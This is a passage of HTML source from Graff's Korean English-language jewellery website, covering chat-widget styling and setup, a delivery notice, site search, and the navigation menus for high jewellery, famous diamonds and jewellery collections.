c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGN626_RGN626">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        <div class="js-header__banner" style="background-color:#897358;color: #ffffff; text-align:center; font-size:14px; padding: 4px;">
<div class="b-topbanner-promo__text js-topbanner__item">Due to exceptional demand, delivery timelines and client service responses may be slightly extended.</div>
</div>
    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/kr-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
